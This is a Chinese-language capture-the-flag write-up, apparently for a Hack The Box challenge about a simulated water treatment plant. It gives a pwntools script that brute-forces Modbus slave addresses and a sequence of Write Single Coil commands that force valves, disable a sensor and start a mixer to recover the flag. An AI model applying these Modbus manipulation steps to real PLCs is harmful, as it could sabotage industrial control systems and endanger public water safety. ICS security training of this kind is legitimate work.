事件响应团队已经确认攻击者的目标:利用水处理设施向公共供水系统投毒。我们的任务是:重新控制 PLC 系统,使水流按照正常路径运行。题目提供了一份 PDF Briefing,里面描述了水处理设施的 PLC结构与控制逻辑。系统结构分析1 物理连接PDF 第一页展示了水处理系统中各个储罐之间的物理连接关系。所有 绿色设备(传感器 / 执行器) 都是可以控制的。2 水箱状态图PDF 第二页展示了 水箱的状态机。3 水箱逻辑图PDF 第三页展示了 PLC 控制逻辑。关键控制变量: manual_mode in_valve out_valve sensor force_start这些变量决定水箱的行为。4 Mixer 状态机PDF 第四页是 Mixer(搅拌罐)的状态机。Mixer 负责: Water + Chemical → Mix → Output 5 Coil Offset 表PDF 第五页是最重要的信息。这里给出了 PLC 控制寄存器的 Coil Offset。也就是说: 每一个 PLC 状态变量 都对应一个 Modbus Coil 地址CLI 接口分析连接系统:nc 154.57.164.72 31817输出:Water Purification Facility Command Line Interface [*] Entering interactive mode [Press "H" for available commands] cmd> H [*] Available commands: system: Get system status modbus: Send command to the network (hex format: AABBCCDDEE[FF]) exit: Exit the interface关键提示:modbus: Send command to the network (hex format: AABBCCDDEE[FF])Modbus 数据结构分析CLI 提供格式:AABBCCDDEE[FF]拆解:字段长度AA1 byteBB1 byteCC DD2 bytesEE FF2 bytes总长度:1 + 1 + 2 + 2 = 6 bytes因此结构为:AA BB CC DD EE FF对应 Modbus 标准格式Modbus RTU 标准结构:[Slave Address][Function Code][Address][Value]字段长度Slave Address1 byteFunction Code1 byteAddress2 bytesValue2 bytes例如:01 05 00 01 FF 00含义:字节含义01设备地址05功能码0001Coil 地址FF00写入值Function Code 0505 = Write Single Coil写入值:FF00 → ON 0000 → OFF设备地址爆破题目没有给出 PLC 设备地址,因此需要 爆破 Slave Address。脚本如下:from pwn import * def get_state(r): state = "" r.recvuntil(b"cmd> ") r.sendline(b"system") state += r.recvuntil(b"\n\n").decode() state += r.recvuntil(b"\n\n").decode() return state HOST = "154.57.164.72" PORT = 31817 r = remote(HOST, PORT) initial_state = get_state(r) equipments = { "water": { "addr": None, "init_cmd": b"0500C8FF00" }, "mixer": { "addr": None, "init_cmd": b"05002DFF00" } } for i in range(256): for equipment in equipments: cmd = b"modbus " + hex(i)[2:].upper().encode() + equipments[equipment]["init_cmd"] r.recvuntil(b"cmd> ") r.sendline(cmd) current_state = get_state(r) if current_state != initial_state: equipments[equipment]["addr"] = hex(i) if all([equipments[e]["addr"] for e in equipments]): print(equipments) r.close() exit() else: initial_state = current_state print(f"[*] Try n°{i+1}")运行结果:{'water': {'addr': '0x88', 'init_cmd': b'0500C8FF00'}, 'mixer': {'addr': '0x35', 'init_cmd': b'05002DFF00'}}得到设备地址:设备地址water tank0x88mixer0x35控制水箱目标:让水从 Tank → Mixer步骤:1 切换手动模式modbus 880500C8FF002 强制进水modbus 88050538FF003 强制出水modbus 880504D2FF004 关闭低位传感器modbus 880500400000当前水箱状态:{ "auto_mode": 0, "manual_mode": 1, "in_valve": 1, "out_valve": 1, "low_sensor": 0, "force_start_in": 1, "force_start_out": 1 }此时:水从 Tank → Mixer启动 MixerMixer 有两个输入:water tank chemical tank当前状态:in_vale_water = 1 in_valve = 0我们只需要:让 Mixer 排水5 启动 Mixermodbus 3505002DFF006 激活 Mixer 高位传感器modbus 35050044FF00完整利用命令┌──(root㉿BushSEC)-[~] └─# nc 154.57.164.82 31480 Water Purification Facility Command Line Interface [*] Entering interactive mode [Press "H" for available commands] cmd> modbus 880500C8FF00 [*] Forwarding command to the network cmd> modbus 88050538FF00 [*] Forwarding command to the network cmd> modbus 880504D2FF00 [*] Forwarding command to the network cmd> modbus 880500400000 [*] Forwarding command to the network cmd> modbus 3505002DFF00 [*] Forwarding command to the network cmd> modbus 35050044FF00 [*] Forwarding command to the network cmd> system [*] PLCs found: water tank:{"auto_mode": 0, "manual_mode": 1, "stop_out": 0, "stop_in": 0, "high_sensor": 0, "in_valve": 1, "out_valve": 1, "start": 0, "low_sensor": 0, "manual_mode_control": 1, "cutoff": 0, "force_start_out": 1, "force_start_in": 1, "flag": "HTB{m15510n5_5ucc355_f4c1117y_53cu23d!@12r3}"} mixer:{"auto_mode": 0, "in_vale": 0, "in_vale_water": 1, "out_valve": 1, "in_valve": 0, "start": 1, "low_sensor": 0, "high_sensor": 1}最终状态{ "auto_mode": 0, "manual_mode": 1, "stop_out": 0, "stop_in": 0, "high_sensor": 0, "in_valve": 1, "out_valve": 1, "start": 0, "low_sensor": 0, "manual_mode_control": 1, "cutoff": 0, "force_start_out": 1, "force_start_in": 1, "flag": "HTB{m15510n5_5ucc355_f4c1117y_53cu23d!@12r3}" } mixer: { "auto_mode": 0, "in_vale": 0, "in_vale_water": 1, "out_valve": 1, "in_valve": 0, "start": 1, "low_sensor": 0, "high_sensor": 1 }成功获取 Flag:HTB{m15510n5_5ucc355_f4c1117y_53cu23d!@12r3}总结本题核心考察:ICS / SCADA 系统理解Modbus 协议结构PLC 控制逻辑分析通过 CLI 接口发送 Modbus 指令爆破 Slave Address关键思路:解析 PDF PLC 逻辑 → 理解 Modbus 命令结构 → 爆破设备地址 → 控制 Water Tank → 启动 Mixer → 获取 Flag
-
-
-
-
-
-
-
-


0:00